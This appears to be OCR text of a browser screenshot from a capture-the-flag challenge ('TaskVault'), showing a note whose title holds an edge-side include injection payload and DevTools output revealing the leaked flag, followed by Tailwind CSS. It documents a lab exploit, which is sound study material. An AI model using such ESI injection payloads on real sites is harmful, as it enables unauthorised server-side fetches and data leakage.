 Backlog | TaskVault App
https://taskvault.fcsc.fr/backlog
6
My Backlog
Welcome, vexcited
Logout
Create New Note
Note Title
Note Content
Create Note
><esi:include src=http://give_me_the_flag/ />
Hello, everyone !
Edit
Delete
Elements Console Performance Sources Network Memory Application Privacy and security Lighthouse Recorder
1
<!DOCTYPE html>
<html lang="en" class=" xcjwjw idc0_350">
<head>…</head>
<body class="bg-gray-100 min-h-screen">
<div class="container mx-auto p-4">
<!-- Header -->
<div class="flex justify-between items-center mb-6">…</div> flex
<!-- Create Note Form -->
<div class="bg-white rounded-lg shadow-md p-6 mb-8">…</div>
<!-- Notes Grid -->
<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6"> grid
<div class="rounded-lg shadow-md hover:shadow-lg transform hover:-translate-y-1 transition-all d
uration-200 bg-note-yellow p-5 relative">
<div class="absolute top-0 left-0 right-0 h-2 bg-gray-300 rounded-t-lg"></div>
<h3 id=">FCSC{1d371153caa2fde47d9970a5d214edf82be573e6bcb976a27c02606d77195efe}" class="text-xl
font-bold text-gray-800 mb-2 mt-1">><esi:include src=http://give_me_the_flag/ /></h3> == $0
<p class="text-gray-700 mb-4 whitespace-pre-line">Hello, everyone !</p>
<div class="flex justify-end mt-4 space-x-2">…</div> flex
</div>
</div>
<!-- Edit Modal -->
<div id="editModal" class="fixed inset-0 bg-gray-900 bg-opacity-50 hidden flex items-center justif
y-center z-50">…</div>
<script>…</script>
</div>
</body>
</html>
h3#\>FCSC\{1d371153caa2fde47d9970a5d214edf82be573e6bcb976a27c02606d77195efe\}.text-xl.font-bold.text-
Styles Computed Layout Event Listeners DOM Breakpoints
Filter
:hov .cls
element.style {
}
.text-gray-800 { <style>
--tw-text-opacity: 1;
color: rgb(31 41 55 / var(--tw-text-opacity, 1));
}
.font-bold { <style>
font-weight: 700;
}
.text-xl { <style>
font-size: 1.25rem;
line-height: 1.75rem;
}
.mt-1 { <style>
margin-top: 0.25rem;
}
.mb-2 { <style>
margin-bottom: 0.5rem;
}
blockquote, dd, dl, figure, h1, h2, h3, h4, h5, h6, hr, p, pre { <style>
margin: 0;
}
h1, h2, h3, h4, h5, h6 { <style>
font-size: inherit;
font-weight: inherit;
}
*, ::after, ::before { <style>
box-sizing: border-box;
border-width: 0;
border-style: solid;
border-color: #e5e7eb;
}
*, ::before, ::after { <style>
--tw-border-spacing-x: 0;
--tw-border-spacing-y: 0;
--tw-translate-x: 0;
--tw-translate-y: 0;
--tw-rotate: 0;
--tw-skew-x: 0;
--tw-skew-y: 0;
--tw-scale-x: 1;
--tw-scale-y: 1;
--tw-pan-x: ;
--tw-pan-y: ;
--tw-pinch-zoom: ;
--tw-scroll-snap-strictness: proximity;
--tw-gradient-from-position: ;
--tw-gradient-via-position: ;
--tw-gradient-to-position: ;
--tw-ordinal: ;
--tw-slashed-zero: ;
--tw-numeric-figure: ;
--tw-numeric-spacing: ;
--tw-numeric-fraction: ;
--tw-ring-inset: ;
--tw-ring-offset-width: 0px;
--tw-ring-offset-color: #fff;
--tw-ring-color: rgb(59 130 246 / 0.5);